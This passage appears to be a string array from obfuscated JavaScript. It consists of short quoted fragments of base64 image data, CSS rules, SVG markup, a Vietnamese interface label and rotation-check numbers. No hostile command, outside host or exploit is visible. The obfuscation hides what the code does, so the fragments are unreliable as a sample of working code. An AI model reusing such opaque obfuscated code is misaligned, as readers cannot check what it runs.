"ANSUhEUgAA", "SvUvjcPYHB", "+j5nDgTF/x", "PXyYfu5/jO", "uk4GnYlNGU", "pcPHxxwACw", "N79wDAIA98", "HNzD5odz51", "QmaV6p31Tl", "/5H2/darvA", "DhLbHfxLxS", "l/GDet03AP", "XfL/qF3O0a", "cfOjflJEpD", "4Bz1H074b7", "1F4F6C6iXy", "l0DR456mbg", "lwiKsRaW+m", 'll="white"', "dF7UG3qAqD", "CaV6p36RzO", "T1AACej4cv", "HJgFr", "wL1EEJoHbE", "PAIPEwAATy", "iTl4jO0031", "guAqnelp+Z", "bmZ7rgwK+J", "eE7zxnAvlt", "Ag7AEAABVu", "7fsuRQcHIR", "NQqDw0aEqh", "W2K4mdtfPw", "cNQL3AHpIA", "vUycQ8AADi", "g+D6sAAEC3", "6jX7Qb2iEd", "945gPUuYrn", "+Q3FY1AvOi", "fMuzXFoN7L", "DAOTOcG+fQ", "HrNg6KeqHd", "KgHAADjPNA", "9aIdol73gK", "XDTv1hhAvU", "CoBwD3740/", "end3bCzqlf", "gSNI6sn/4E", "oHebGEY18R", "-container", "9RZQL+cH9Y", "SMaWf6tE9P", "rBPQacTj9Q", "oKiXRL3ovK", "6447763SQrBqT", "HRNQuD06ig", "fMcG6cQ/f+", "leqd2cwYrg", "ANOYA+KgQH", "Pbk6ev1YYv", "szqJfxg3rd", "i8Oi3o0dol", "e5yJCz3GbI", "APUK1ww79Y", "/934f+W8yG", "huE57X0mTu", "J85WP37uXY", "T9SrnRb3Ck", "LGgIIYSWkw", "split", "d1gMi3rBvK", "v4W/cxOjHd", "DehB46Q4F6", "ckANQD9Zr8", "W/xj1RDwAA", "gz1vgTuERH", "l50XtQbeoC", "BtkcTgAhci", "7ZnHXjoP5w", "UR7+RLQRqF", "TYw8YI6u36", "ok8zOi2AvU", "vgTGRRExEq", "Tqxt8oZszp", "g0MW4HTxDB", "LCHjRHU2/U", "QA0S9iXe4W", "sS9BgT1sjK", "aI/Kb7rRdA", "SYqFce/6zv", "wD9T533gX3", "ncEDAADAqd", "hXtXZTWyn9", "BpHVi9ABh6", "OiXjYo6gFw", "Rr3tA1Jt8h", "ZYOiHgBH8g", "IdNUb7ysXv", "9ZIMUK9wEd", "w4SRfU2M17", "SUGoM9o1Ub", "c15Ua/7gKg", "iRMaV4tguj", "BAACwJT6kA", "Pol7PIVFv4", "9YZ6r193o2", "3FjMA9U80w", "8oI6iUZoF7", "e8TUS8bFPU", "f1RL2eeVGv", "w79qzKuBOy", "+whCQD1QL0", "OPTIONS", "vsLxj4KLdP", "g5Rr3lQ1Eu", "+o130DUC+w", "mfeymiHgAA", "IAqdor9x47", "CtiEHJmFWO", "cGRvrucnLR", "Wz8T25Olrt", "o/hA0fsjxD", "x1DPkkBlLx", "S85JOplg6I", "F6gV7i13gX", "TUO3GH5LCo", "B1JP9QD3ZD", "hWKQL2SEdR", "vD/H8du/DN", "wMihkNZ4nt", "2KegAA9Ty0", "xvD2d7fYHL", "ZoKgHAADPw", "zDYljUC+ZF", "3IBhS983zO", "8GIOAHAAol", "QLgq4HBETh", "OPPAQl93Ar", "OQM6sYE7XE", "2bQxeDjI1b", "JewAAtPDyC", "bc6LekMvIO", "Uq5gX9ZoGR", "8KOqJend3b", "pX4HgbD5u3", "xpHVC5CBB2", "PB8P4AAAAF", "sPDUMKWf6a", "z1qs5uYjut", "vSvGiKFe3T", "bMxHRBwrUK", "HDIHnMARYz", "vgghhFCnNL", "WGbgDqBfaQ", "S+VBPeAegE", "9c1HveHT7z", "25zkXl3uc2", "AAgJPzVaMA", "qKcUAfU0I1", "YE9bIyg3q4", "bDDlzXoKCe", "kLvdpxjqFf", "UDAC9R4ZQD", "/4WE7Rcv/m", "t4bYJ6+YzG", "u8fvOXvm5O", "oebGahXzEi", "yBxD7xYxCH", "qWQxAvVsr+", "veSQqJcNin", "arid31s3B6", "oHRL3JdygO", "QbeoCoN/EO", "IOpN3GE5L+", "4EiZO6JleB", "5Qs4cxiCJn", "o6qXNRL13i", "tGUC9qhmoJ", "pp7pwwGHD3", "OoF86Jeckj", "7wz1vgTuER", "XDzTk+jqTo", "t: 0;\n\n   ", "Q9W72Prgb6", "w6JecF7U63", "/SwyhwVwu3", "gupr3v4TzO", "OhwMCQXe+G", "IhMhR4rAAb", "FK9q8phwsi", "PeVDoJ7FAN", "RAAAAuCNbc", "VGv8g5Rr2p", "ioV9kh6nUN", 'e="70"  id', "YyJBPIEkSN", "B57F0EkTlk", "QVqCiIwYqj", "IqfA5CMH0a", "gjqJRmg3ts", "F74AICbRL3", "uBdGLbVuS0", "0i6mXiHgAA", "npJBqhXuHg", "GX/2Re2Zx1", "DQuAQOVwAQ", "eMMEAB7aq7", "aUagHkLoDf", "Dv6PWd/HHm", "gHAPCeBxIA", "BOqVjKBekg", "AdSr+TsCt5", "th70PC2CiR", "qreVFv+HJR", "F0oAYApRr7", "AJAPVCvyQ/", "J7TD9STM4B", "foCoJ+pdnR", "nGmjEDnpMS", "vqDqHfADje", "Ua+yQ9RrHh", "sd6cwlPTuM", "ES9yg5Rr3l", "v0fcZ70J6h", "JeNijqAQAA", "WQxAvVsr+T", "+iKhKoF4hA", "Meb0rfb40d", "AOrJ/oQhxz", "k6mWDoh4AP", "c-button-d", "AP13OFAvYQ", "eIvDKGHJLj", "JGUC95iKg3", "jm1bkdP0N2", "iWeDe+ENQe", "Vs+osxYqhX", "h4AwHk89AA", "//qf+Ms9om", "ZIMUK9w4fx", "Ofg/Zn0fe4", "cTkzlkzqF3", "MIXthq3ebG", "0Ll79wV62B", "dTLZYB63QW", "TvKhXNSjqA", "/9kXtmcdeO", "DuRo7QQIke", "Y6lWd6RzO/", "YLeHnuIegA", "wDn9A5p45Y", "Sol/cHru/9", "/Ovw/uERE9", "LmvAQF97C5", "X8BcIHRiHS", "YV7QL2JPTS", "L4Q9D4Icc7", "IAwCAnRL1K", "6M2j+dKGw8", "EviXrRDlGv", "ygXnMRUO8A", "/qDT1A1Fvm", "6nUNbiXqZe", "NSnq/5TOxP", "9dzh2w04go", "AvaI/6f2Wz", "vcJFUK/GAO", "QvBZUiG9Zb", "mc7hvEUx1B", "AE68ccDpCt", "2bAJEtCtQr", "round-colo", "GTuCIMWKoV", "DYJFGvskPU", "04AP0Hvztf", "6cIEvgjOGT", "9ZTiIiuoaA", "c8JOolUS/a", "01Lyh/h+ZV", "DuAcC2+Y0a", "ZX8HpxhQL2", "/Lt9APVaTK", "7yYJcp4FB5", "15h3/3X/WU", "bXF/9Fvf32", "G6cQ/f+pEt", "/yTvcHN4/6", "vxAKkTPiQG", "QTykC6mkmo", "/1uAvXCxV8", "c1ePao93r4", "Zl7lOW27dx", "\n        <", "UKfqBedwFQ", "m3cN6GAyb8", "LesPLRb2+H", "nvYTAM1HvO", "XD+xKhX/0X", "oLQL3gHlZm", "ODjQu9Klxs", "veZBUS+Jet", "HlZmUC/jB/", "AMAgL15yAY", "S+UBveAegE", "NI6sn/4EHb", "b3zbnoP1wx", "nmYE6qE3ix", "1KjtEveYhU", "i73YGDV+jO", "wWn7xcT1PT", "wk6iVRL9oh", "vagbqCX6gn", "RtclDk+gAg", "MAhNwSrGxJ", "BedwGoF9zD", "cix8rAABgB", "Uv1j4v+VsE", "dlu2nmDXFG", "aH6mCw782H", "sk/c2HbA4Y", "s0Lj96sBf3", "C9A6gn+YF6", "/7DGaBe3h9", "Awe8ogt5tY", "+AcYHDyQPW", "QpFoF7JCOo", "p9CdwjInqa", "z0VDAw4Z4Z", "AsCj9UF348", "bqVXaIes2D", "tRLDol62aC", "FoF7JCOolG", "s0MGwFThPD", "wPsY9US+eF", "eKeqLfPvKh", "P/KUUTgjgq", "g/t2NIf+m8", "McDDAAAh4v", "g6rC0Q9Ua9", "DUdTLoTGzK", "CNRDCK0mFg", "girqRJEx7b", "1MFKKoV7N3", "7wvasAw/9h", "ebe5yLy73G", "fFDzqeDIef", "dYxJUH3N23", "72Pxg3u0p+", "FwOaeOWA0x", "UCe0gCQD1Q", "EvGxT1AOB+", "FO8kAghNFG", "JdjEG9mnvI", "evvtIeoBAA", "TJxDwAAtsU", "ol0S9aIeo1", "8AP1lCKgnm", "mqJfPaAx91", "/ALiN5u3s0", "b2NTFG88Zw", "KIq7ol68R2", "DvAOpJGUC9", "kueZ/2M6yE", "iXs8dol44L", "jDaUqc+J08", "I5yU8hFCKn", "Uwse2AgxAw", "vlzUm7TDxq", "dB+UW806E3", "kC9khHUSzI", "wg7BoKgHAD", "rBtYxAscuQ", "fNf7m3sh6q", "yeIHKnAUeU", "AACA4/ABDw", "oT73CxQNQL", "aeBxZ/a4ee", "XG4APhqYHA", "zTetgUf3c4", "Je20ruNtyW", "EdWv6sNhvb", "7sAqJfcw8U", "16670Akkc0", "07t59gR42R", "1Y4DRr1M3A", "C+EMILnGWM", "vDwT+o99bf", "d1Q0j8zNdc", "AAOBe+SQAA", "rDD8g5RT9T", "PbEeRcYC/R", "OhhyTj9Dju", "6mrf/BLO7u", "YJEjb2A4aE", "72EwbN7eXZ", "4I68jXuiXu", "9AE68ccDpC", "r+hPiu96TT", "OYdDQvDGnE", "8gA6ikfAvU", "eMijqbc6Le", "I1MsGRT0AA", "lWHezWeYd5", "d1jEwrQUr+", "nPr7ETwEAA", "oGpX0fstnY", "QwpJzpo/nS", "Cxy5A0MB81", "XXzXLbeuiY", "ica Neue',", "BQ5QxjKhZD", "QxieBE4qHx", "1YzPVfNf7m", "D13MFAvoQf", "94oeLEFpGH", "iHqT71AcFv", "mq/j4a5Mxh", "zbyAA8KRq4", "HqaEaiHdhY", "hmDO7GAP7t", "+r/Df3NAH1", "EThFjEvQJD", "DJQAAPIko7", "Qb2XvyMA3C", "eMC/qJYdEv", "Kn4exI5E+B", "kfCPW+BO4R", "6nPo2+AKNk", "eoLeFXMA6F", "/k0US85Jep", "vG/JrYSVwB", "wAAANP4QAY", "Ne7lcOOB2h", "/M6rCGoXkt", "vkAQoAgIdW", "GDr191gZft", "DgUnFwM1AI", "F/gHkMOUC+", "AAgfBx815I", "C0T9i3fUHr", "7V0EkTlkjj", "PCjqJVEv2v", "BNXFP1Dtph", "H2BnEP2jXm", "N6hSJQr2QE", "nqhXmBf1ug", "1Nsp/o+sbU", "9AAAAAAAAa", "tGhh1y21zd", "FfxACDq1Xa", "h63QOi3uQ7", "vaohUW81L+", "4nDEEQPD6g", "c3fCxjein+", "T9e6eF/W6B", "m9OJkx8w+4", "C6DbCJzUbp", "iCd2J5DVT3", "aWCQOSyA2z", "G4z4Bz1H07", "gSXyIe6Lew", "PadBvXy/sD", "Zw4Exf8Se+", "UBoXiKHi3N", "AvsIQkA9UC", "UOUwY2cc2X", "BaEgQn8eJH", "r {\n    cu", "FiIxiAsXxx", "U28csDpCN1", "uRk8Yaph4K", "0zAOkaPUMF", "KJefYeo1zw", "AZv+YowY6t", "qXnbvh9ehi", "Jd3jzD9cJe", "J814ugcWT1", "QkK7GFjBPV", "RPRpAvUKGa", "N7jlr85HMo", "OXd81fnCPi", "vEWCCk28uy", "FfIAOp1FwD", "TyXq3TlfWS", "9RHQ1NXSeD", "AAPLAs7ol6", "sCh4OgirqR", "d5Ttvu3cfY", "7C5UJd+ymc", "1Ju4w+oCUU", "aUIqKcZgXr", "x7a3xT+aQv", "oV1x/9g+/f", "scrollingE", "uQH6rm+AKi", "u81Fd5h3hz", "EvyYgHAFKJ", "HjPmxEAMCS", "DDvfdbzY/i", "Eg6IeAABX4", "3a4pBvZf/g", "czTI+rGOrV", "Bojfl", "uNKBxjL/rM", "qJVEvOi/qD", "F5zIai3gHo", "bAeeo/3DCD", "AADYi4c6AA", "VHdctvcnbD", "3ohT3RL3Be", "8vL1Nol5pl", "Ac9R9O+HtV", "nqh3wA43vy", "Zcz/VldcYP", "11/7bnxu/P", "xGo98gA6ik", "teLuo95w7i", "oJ65OP/S3w", "P37Un6nXcI", "SHPdEvXhe1", "BwDuEPUqO0", "5yDxczUE/w", "4xHAv1sf69", "DAIBzeOgFA", "FQL7mHixmo", "QUC2uDPVuF", "cDwcNjG/fB", "dEvYo7RL3q", "ol71gKh3s8", "HgDsi9+4AQ", "735s959gdl", "UPiHqT71Ac", "BHIIQOQobj", "pZ/yWU4+9G", "3O4OGr1EdD", "EUMQiNwSqG", "V8x8wL1ttc", "et0vIOpN3G", "gaqzTcC5Ez", "ip3TA1P08F", "YI0ClGYqIi", "PWCHaJe18C", "MAeNkZQb9c", "5wj4jo/vKg", "oWHRgAAeBB", ", BlinkMac", "QETj3YLAu/", "jLcXOaldCJ", "999tduPkkX", "eo1F4J6C6i", "baYa3Ps8BL", "gwXiHgBAGy", "wsEPWCHaJe", "BsMiRNzAcN", "cy7nX7mXVF", "XC86Le0ANE", "N0enf6R1D/", "ecxGot4B6u", "BR694VB1rs", "pGNlQiopME", "d9LZ/BUzL1", "Z8ocsqxbSt", "CAa/KABADA", "EmTXRsL4Kp", "c5sMSAAA8m", "ase64,iVBO", "E17O92MC/q", "x6/vYA4y+t", "Rlvq1OfkSY", "XQLUC+5hnW", "w5Rr/uAqDd", "LqtRL13rv4", "mily: syst", "Qvy112sB64", "eIeGA6Le5B", "B6F0yh7N/6", "/crB5yO0G0", "K9W7qhwmjO", "EQVR4nOzd+", "1s3B6V4wRQ", "CvZAT1kgxQ", "53PiTFzwJ7", "vOQcYbalTn", "OjXj7/A+Ie", "GyuWyXky1L", "+oJ47HKiX0", "ifs3cy7nX7", "FjISLQTGj4", "mQ6zQwyBwW", "BUQ+AjA/SA", "jkD1GsuBPU", "9Q5Rrzgs6g", "/jB/UKRaBe", "QT/EA9pQio", "t03pmPn3T/", "/rhd0JE1C5", "tc4fhHQtHv", "2VzeMzM90w", "my4RERvQTq", "AOvxAQwAAH", "kSkM+06Den", "+rDV8Qt3cv", "E5ZC+ciJwJ", "SL6GIF6hQx", "Be1EsOiXrZ", "4Xk87mr5h5", "2Y2o+Fd4nH", "9mi/1n18Ac", "Q9RrHhL1kq", "Udop6o13OH", "Ax3sQAgCla", "ZY3iHqiXqt", "0wYFfE8dQr", "NtvLf/GXqz", "/VMRqDeIwO", "M1CtkAPW6C", "cneSBblOP4", "aYBUc936gE", "9p2737GPt+", "hXhXjF/44h", "wKjlQOH/6A", "F+wQ9boGjh", "L2r8wO/yPO", "wDAYYh6lR2", "4Q5RLxkU9T", "WQ/GEdW30u", "DoJO3LtH98", "0PghxzvgpP", "jein+VpqJd", "Tr4uSzEEAq", "wej3qH/EP/", "89RD0AAGAm", "Q9So7RL3mQ", "LloNjEmF5g", "K8NP+yxBva", "5cNnqB3lzD", "iXibuAQBr8", "VDMNzir8YT", "heE7xF4PJP", "6hd4eNP771", "fisKgXnN9g", "+F4DQN+u/+", "LoFfqX/94f", "6cgZQT84A6", "Doh4A98KbB", "IKHBUOwz80", "LfUQS928Qw", "MSEN86DQxb", "VLph3a4pBv", "Dtm0MXg4yN", "dEvei8qDf0", "JD1GseFPWS", "x;\n      h", "FQVHvAjss7", "wCASXrinqj", "p+8XE9T067", "0W9YF7USw6", "zGYF6jwygn", "pQiopxmBeg", "qDe8XNRb5g", "uvI17ot6OO", "x4U9US98Ly", "7XtRLDol62", "k/qFcoAvVK", "c7Ruw70QOX", "o1ca8rqPku", "w67ol6+8y/", "gCcSxT1Rb5", "eFIUyc0NxP", "44qKzf+qWv", "cODG9sHlcM", "aA9+xlOdG7", "AAZvIJCQAA", "c1Htsh7gHA", "C5CBB2zbGA", "1gvONUW8Jo", "3mIqDeAdST", "7BvziGr35A", "LZE6YIfvMF", "x5BzSA8NRa", "0/7LEG9ovE", "Q3YGa4517k", "0I1APofeLF", "fMWfo", "yDDl0DJ8gc", "ocFcLvYrlv", "JMOAwYU860", "P/ky2g2Ols", "GfwD16hlAv", "S+3h+L0LmK", "uyIOORU+By", "w0S9yg5Rr3", "COXrNzwDhN", "XKAL1SkZQL", "OEDNQAc7EP", "QL3ChXnzLr", "wT9Q7e4eYX", "fiWxfbB5XD", "(var(--tra", "zrEVBvUA+3", "YoGoF+wQ9b", "8EDvvgntEw", "c góc nối ", "f4AFOTNSr7", "DijL78TBPW", "/cx9v0ecZ/", "zYe9TJxDwC", "jUsxiAemcG", "ob90Q9AACA", "cRS4RBDPcq", "vSIGIWdWMS", "3UbgpHbD1P", "qucOBekk9F", "pPVwzHEHD1", "DtkP20/Zti", "KeUASlueOr", "ODWMBULUIM", "E9IiJ6gmx2", "f1FMR3pOA6", "KeqJeeF7UG", "sQAghNBL1A", "UumHdrikG9", "JdEvWiHqNc", "NfqCeyQjUe", "d7UMUe+EHW", "/KuNIBxrL/", "nJqoV9kh6j", "X8oN7QDUC9", "0KDsl8Tkzl", "xfE7d0L9PB", "oB9UQ/UM/1", "cJuZV3lO2+", "1agyg3isD1", "9SYvnBjqGX", "59gdlcr1cN", "9mHzQE96Hx", "AMCZePEBgI", "3qvvvxzX7b", "gROxSEEzgt", "3ajnu/YAAI", "B58wA6skZQ", "Qu++AVRDwA", "coOUa95UNQ", "DIsX3DWKgl", "6cIInPIfjC", "cCaWIwRQ72", "/7nDwf8z6P", "tEveSgqBcN", "eWd/txGo98", "CwAAHKIp7o", "4h4A8CgvDQ", "WyKvzsc/B+", "iL9Bv80hXc", "RL3JOyyGRb", "wVS9+ZgA4A", "oLqJfzg3pD", "hH/YcTfrAv", "GhL1VvOi3v", "vrQpz6jG0L", "oW8UiwZCCG", "NSbuMNq2N/", "5K7yrG99vr", "TrxxwOkK3G", "a6oEC9Qgao", "Ed1NP3yidH", "oh6lR2iXvO", "2foHmleleV", "VB1rs3DILe", "LqJfLAPW6C", "PvFv2J+zdz", "mc5+dC/KSN", "WgqAcAjPAm", "LjAW6MFYFH", "VGfbKBERJM", "UU4qAepoRq", "Pf3iJNQAAH", "uDgs6t3YIe", "RP3wqRPRpA", "xAqYBAuyir", "px8c9Tv6oE", "x1Kv7EzSvV", "B6sh+o5w4H", "H62c54HByd", "1B3AMAgHFe", "kfg1O8TqNd", "h6jXPSDqjd", "border-box", "wMOGcGUE/O", "+jd+XoYr3e", "NZ5h3m4vMu", "K62ETDgOGl", "qBeIQPUay4", "ZFPQC4P944", "XiO0Q9Ua/1", "YKU86jj+eU", "9ncEbjPzKs", "40R1Nv1B63", "8MM1CtkAPW", "sk2ktqJS7Z", "RJ7eJiBeoU", "/BADQAAPLT", "dol7X4FJ3+", "D8JziLwaTe", "0S9iTushv3", "xKDebkbAnp", "PuDd4wHFnA", "gC7yQALAro", "NYfBBCCLn0", "6i2gXs4P6g", "kzHkJCu5hc", "71DvmH/h0L", "1EELfIv4be", "DPMnje/ZYR", "kTlkL+xFTg", "NCNRDCB2AP", "uEl2cUY2Ke", "vEPVEvdY7R", "+OfzCF7Ya9", "PD/MSe7cza", "vxJc8z/oZ1", "dr-bg: #57", "ol7zkKiXRL", "mFont, 'Se", "5K8jP3aoh6", "j0ygHrKh0A", "qJeJewAAbN", "XjX3ixDaeg", "qCTVxDPX2G", "4BH7gWpnxV", "sBop6od3V+", "xD1lrnD8I6", "h34kueZ/2M", "1Os6KOpdYI", "du9+xj7fo+", "aDoh6k3dYD", " transform", "F5LagQ37LY", "NAR7qiQVK/", "lxL14juuFv", "2qHioKh3gR", "zHUmzbcXu+", "yNlxsATk3U", "q4/p/w3934", "qiXmWHqNc8", "QsnImcC/Am", "MIXNyInKSx", "tXQSROWSOM", "oxD9o15RLV", "7xwwkAsDhf", "qZYOiHgDAL", "EP/4QxQL+8", "hvBkcukYlX", "d2uKQb2X/8", "c2HDLnGOoV", "XuGCebem+E", "QKBeIQPUay", "8BUW/yDoth", "tOgXt4fuL7", "/Ua5oX9aoG", "QfLFCvkNEQ", "DgVES9yg5R", "nNQ4LwOoay", "Ku/jJKh+Y7", "noti-time", "v1kp+D84wo", "frNvS", "vDPanI0W1g", "9FEz75ui07", "0r8T0MhoF6", "hcgAB4d7RM", "4CoF5yDxcz", "o74Z7oXIaR", "cKRv/yNWtj", "V/QkNyn5NT", "/7APAYUa+y", "7U634BUW/i", "EAwJ2LvmtP", "jopbYriZ21", "4P2Z9H7u2+", "v08GH6uf8x", "yGaBedwGoF", "m9gBSICooC", "f4BxgcPJA9", "4EdlneIeqJ", "uQxQr7sA1A", "zxdjeCqChE", "d/p3cM8e/E", "/2N0Dw/zEn", "1wonkngE3O", "1gHH1EZN4F", "DwVHELgvDC", "9l/9oXtWQc", "/rMvbM868N", "r1/+KlfLO4", "CF5vLsv0U0", "L0/6dJfzAj", "6dwkDrHfFG", "XqFDFCvuRD", "qxbStypEWQ", "Aa/DSCQBsl", "8IQJk5o7ic", "WaB0W9JOpF", "ez3/x3/yI0", "whauyKIzCE", "63QOi3uQ7F", "5wPqec4DRl", "vUKGaBecxG", "jBe+xQ1ccG", "joIzhSeRMg", "AAA2K3ZUS8", "5jq/vc/9BQ", "srdj8yZBL0", "bePayHwbAp", "/U67lD1AuH", "k96Geo2PN4", "BD1KjtEveZ", "RUZNsnEREB", "MQL1HBlBP+", "HvA9C4Ee/D", "fRX8o/8I3C", "/fuC/SwKcp", "mtaBCfMti+", "pn3AOrV/B2", "lH8O9WKtr+", "yGEBqkV7gH", "XOYMDAV/4p", "CoB7v9ocfq", "CASz4oAgAA", "YJ5US85JOp", '"3" width=', "QJ7SMyg3k4", "S9JOpFO0S9", "M4B6QL3WDK", "H7I+XQw5Jx", "g34vNwL0QO", "JfqBed1H8I", "O7hYV5i73Y", "JR9/n7VADx", "mleleVw4SR", "QBR75hRLxP", "RV9Kk+eTGv", "DAXqBfdQMb", "41BUQ8AgIy", "WPNK9S6dwx", "kDUu1ll/g6", "98AbBQA8uH", "Col9zDxQzU", "CMOA8Yhchx", "LOgDAgYh6l", "Sx0n3WUV77", "qFcoAvVKRl", "0EfNvG+KTv", "op6o13qHqF", "PMwL1EEIIs", "DhcAX72sMb", "qqOhqetk0J", "P1OsuAOol9", "fygXvcNQD1", "APW6C4B6yT", "M4fPyKGiIj", "RwZQT/YD9W", "SL50W97gOi", "WAsHPE0HvV", "INfDGYan2E", "/gTcneInEV", "r1V419xqDe", "OPPQfzgD18", "53gFnag8NR", "DerZX8Hpxh", "xbie9hMGze", "w1DHk1MZlD", "CYbBn3RL2K", "uhMbMqYPO8", "riZ218/C6V", "hw0LFCvkGH", "DTeBkHANgp", "YC/RgLAo/V", "Udol7zoKgn", "L1c8ZeP0CR", "3vmaT1sir8", "SEEHqpJLgH", "tZwGb/mKMG", "ot6EHYJBUQ", "F1YA4LBEvc", "qLQL0F1Mtl", "oihXt2foHm", "n/R+y2die/", "lCKinGYF6j", '8.4Z" fill', "8I5ZD8YR1b", "52g99COLf2", "iC0iom9gBS", "cLIvp+F17x", "ImtcI9oF5H", "C5+7m9LCd6", "+7elNil4qq", "b4B6B2APfY", "p6fo1KE58z", "kBZAJhwFjy", "eZYeo1zwo6", "iZgXrFjISL", "ol4S9aIdol", "Zd4Jzbv5jP", "oN3QDUC+wh", 'iner">\n   ', "RuE8OoJh7C", "sGN8lwHuER", "q9RHQ1NXSe", "6dGNTbzQjY", "8A4HFenADg", "swDkIwlXty", "AEv6MIereJ", "EAQIO3cU/U", "8HLRL2Tdqg", "YOwzsmRb1M", "xwS9bJBUQ8", "JecugiUS84", "EA9hNBM8XI", "XeNw78SXPs", "8LpXTFGDPX", "4Hb9LCea11", "JPQiG1PPo+", "eeVGveIGoJ", "9w+9W/YPvd", "EMPYYLWd/7", "NxPavpXMQx", "J51ngHtEcW", "QGQrUC+6hY", "eknFDqPclc", "kIIjReLGkI", "zbv/lBvUKG", "SAes2FoN4C", "py23buPse/", "X3OC0/WLi+", "13w3pIzNd6", "uAcAsH1e2A", "DFCvuQjUW0", "AwL7F3O4OG", "TLO/6muAcA", "qFwEDTyi+z", "wM1AIkQOUo", "D16ikS38xI", "LmpiQFEMux", "186060bDrIpX", "0PvNpwxtTk", "noBMvCAbRu", "AALgKD4UAA", "VDoQGhnSZc", "GDHUq/gTcn", "eU+EVh5zTe", "AVb70I5CAD", "xKEUOOZgTq", "Qr7kI1FtAv", "4BYwQOMsG5", "yoONHiFQr5", "24J+qdtENy", "FjE86d0JYJ", "w9eojoamrp", "H79wT9ZoPi", "ftEPW6B0S9", "Kg38Q4Xh0W", "j/keAectB6", "86N+UkSkM+", "CMfhAAAoJO", "ULvzjhw9e5", "e4eKwqHdjh", "dA3ZT0JxD5", '42 75.89Z"', "9b4E7hERna", "/BLPYCr3bc", "AMAgON40AU", "W6OGaAdQD6", "Ck7pvnc+JM", "KQOo1/0FQL", "4CgL1ChmGn", "radius: 16", "U8OOJiu3/q", "MpSC+L37s5", "0mti4VAvxW", "ZAHAAATtcQ", "AMd/91E5lD", "ecnf4kz/1k", "RD7oAABAQN", "yPn6AafvJz", "EAtD20AALC", "Ayb8pxs/OV", "8tZwFrYjFG", "t/6F+fPH1g", "QL+8POKAsv", "8bh34kueZ/", "4B6iT08zEC", "/kw1Rr/R3f", "3ZPTgDr527", "QD2E0FvFwo", "IZFvWBe1Es", "uQcAwA2+Yw", "O4PLClcHiv", "TGKEyGk6u2", "Fvwg7BoKgH", "17OXZ9D69N", "FPQAAYG3+K", "1Jt7h4rCod", "Hg2HzoAANg", "iILiUbMxHR", "KcZgXqPDKC", "1DXp2za2I4", "O5BMKSeR8/", "BftEPW6B0S", "</pattern>", "/pUu/hlymg", "MS+zdzqDha", "agXsEP1Osu", "FveD8YNTLx", "Gh6NShOfM5", "fFqIcRw71Y", "OiXhL1oh2i", "xibHG5chfS", "4Qb3uG4B6g", "XUXxQ86ngy", "h6xWFRL5gX", "AAjPEgCAMA", "QCADRL1Kjt", "hERna8ffud", "HsWQmQOmZM", "KCenAHUay4", "i3MM9QoYmw", "nvTu4D6xG5", "OoF86Jecug", "dzhQL2kHgp", "Le0AuIehN3", "vkNEQ/KgB5", "TUq/sT47vc", "hbb4JpYEtu", "AGj0XYWfuf", "s8dol44LOo", "F5SDwUjUO+", "0XMu5oRqIf", "/+beH7TcBc", "4do3if0s6R", "dr-color: ", "I+4B5QT85g", "kII2cRChRB", "bQ4XRHvQDV", "jpiXuiXmFe", "GepW/oEfOu", "TB/ew+cG82", "kvQcE9bC7U", "d7sK4ufdz2", "wx9uyLIUwM", "X7HN0bpFDE", "PhRBAAAtug", "G/JIPQumcP", "gCAMADexX3", "N4FxgI9GIv", "i3sQdVheIe", "BLO7umFkfq", "c9NYBJHTjm", "cMxxBc4B9W", "owLQr0vgXt", "lHD9BjvuSg", "9Qr7so/hA0", "tYBYB6oF6z", "FvWBe1EsOi", ">\n      </", "8CIC9QoZDc", "JervNi3oAA", "fnKx+7dy7H", "gdS0/ljMGe", "7CHoV84Je0", "hCNQrGUG9J", "N0qhqHeHcJ", "TH+A6hXzwD", "qHAwb/4i1L", "IOTOAeuUMo", "V2fSzBHIIQ", "DbXFe4B9QJ", "uo3BvtPMDt", "cQXK3Y+L7T", "lGvskPUax4", "kQqAfUE/1A", '"50%" y="5', "w5KiXiXsAA", "HpYjBH/EWs", "3TAyP9MFB3", "uoV9kh6jUP", "nUXgHrBPaz", "Geti2Enb/b", "eft: var(-", "Tyi+zBeAwM", "3DELOrGJM1", "P1ip9jafmW", "2die/L0tdr", "BlBP9gP1ZD", "VWZVZs+sZR", "mVWM0LvThq", "9wh6iUHRb1", "xehL9QT7i1", "hOCzqBedFv", "9Ua/xDlGvO", "BAABwm//GH", "hgc2AADYyT", "UAYB5vgADA", "gDAoYl6lR2", "LtKHBaA9+x", "sB+PI6nvpS", "/wTgzuEV1H", "PUusMPyDlF", "H7m3iZRL75", "d6EEC9QoZo", "ihXt2foHml", "8A4Hm8aAHA", "VHoSEWOCoc", "wf3KfQuicP", "HaJe85Col0", "UphLcA+ol9", "7ncTqDdE/A", "gUDA86Z4dw", "/rHR9w/3QT", "1T/g5X7lgN", "H1Kv4gXqVI", "XhO8ReDyT0", "xg3o7GaBed", "OwBQDNRr7J", "9UW/wDlEvn", "1FM+BOpZDE", "ZEFAv691m3", "gfBEKbqAXu", "86N5r74gxx", "s15UwfzZc2", "xQB9TQjUA8", "mcOgkX1s40", "GV/T43/GOr", "g5SBT8+bhg", "Y9X3sAUZf2", "DzsSmjMnzb", "1Mx1Cv7k+M", "7gKg3cYfVs", "Eh+yboXdnD", "EsOinrRsKg", "TAAAEA3Ua+", "C9khHUSzJA", "9gz8xYmY/3", "K9QBOqVjFe", 'dth="151" ', "9zT9SrHhD1", "ecxFQ7wDqS", "DqKd8CNSzG", "AwCmcqaMmx", "6WHHA6QrcZ", "4IefTwZBz+", "AcCRebAA4L", "J7rC4B6iT0", "D1AntIzKDe", "5he4Xk87mr", "ShFQTzMC9R", "tzNo+BrV0d", "2ZQjPiZn39", "9YrDol4wL+", "EYOQM6sYE7", "CgmahX2SHq", "337mPs++1+", "80824GXRHZA", "L8TBccaHF1", "D1Rr2le1Ks", "3y/oDd9xpS", "8YR1bfS6Pc", "N63TcA9QJ7", "64oVACL1a/", "odz512ipwk", "8P4U7roeEG", "CvmJFwMShm", "hOxisUIIIR", "UK+5CNRbQL", "DI6SqIH3I+", "/+DCI0YsXC", "4BwEVsp7V4", "HcmFgpTzqO", "vaZ5Ua9qUN", "1Mv7Aw4oy+", "0R0JXkg0aU", "FY1AvOi3rd", "GpV06S9mBO", "Q1RpocJ/M6", "leLYLo1MZl", "/I790S97gO", "c6Nc+galXT", "7hD1CodEvW", "Qh5UyDRQ6m", "u14TnFXwwm", "9o1Ub7sVQD", "zyn+YjC5B8", "lrrFQWD7s4", "AAuHOv4p6o", "jYo6gEAPA8", "Cn88eTn7lX", "fCZNdF4fe7", "gMABVGvskP", "7EHhrDgXpJ", "/F6V6p1aRw", "A+BaH5vFRm", "+w7zbXGTeX", "ve4XEPUm7r", 